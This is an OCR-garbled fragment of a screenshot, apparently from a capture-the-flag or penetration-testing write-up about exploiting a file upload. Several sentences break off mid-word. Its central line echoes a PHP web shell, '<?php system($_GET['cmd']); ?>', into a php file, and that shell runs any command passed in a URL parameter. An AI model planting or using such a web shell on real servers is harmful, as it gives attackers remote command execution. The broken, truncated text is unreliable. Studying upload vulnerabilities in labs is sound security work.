
The file is uploaded and the webpage shows t
payload in a php file.
Python
1
echo
"<?php system($_GET['cmd']); ?>"
>
The file was successfully uploaded but it w
execution.